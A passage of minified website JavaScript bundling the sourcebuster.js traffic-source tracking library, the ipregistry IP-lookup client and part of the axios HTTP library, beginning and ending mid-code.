s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var 